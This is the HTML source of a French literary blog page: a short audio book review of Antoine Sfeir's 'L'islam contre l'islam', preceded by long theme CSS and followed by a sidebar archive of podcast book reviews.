.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1459 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1459" class="post-1459 post type-post status-publish format-standard hentry category-culture-societe">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/lislam-contre-lislam" rel="bookmark"><time class="entry-date published" datetime="2014-11-21T15:50:50+01:00">21 novembre 2014</time><time class="updated" datetime="2023-05-19T09:42:57+02:00">19 mai 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">L&rsquo;islam contre l&rsquo;islam</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-1458" src="http://test.myedition.fr/wp-content/uploads/2014/11/lislam-contre-lislam.jpg" width="217" height="346" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2014/11/lislam-contre-lislam.jpg 217w, https://despochessouslesyeux.fr/wp-content/uploads/2014/11/lislam-contre-lislam-188x300.jpg 188w" sizes="(max-width: 217px) 100vw, 217px" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/c-lislam-contre-lislam-de-antoine-sfeir.mp3"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1459-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//c-lislam-contre-lislam-de-antoine-sfeir.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//c-lislam-contre-lislam-de-antoine-sfeir.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//c-lislam-contre-lislam-de-antoine-sfeir.mp3</a></audio></a></p>
<p><em>L&rsquo;islam contre l&rsquo;islam </em>de A Sfeir, par Daniel. &nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe" rel="category tag">Culture /Société</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-1459 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Flislam-contre-lislam">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/la-cloche-de-detresse" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>La cloche de détresse</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-bataille-des-radios-libres" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La bataille des radios libres<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
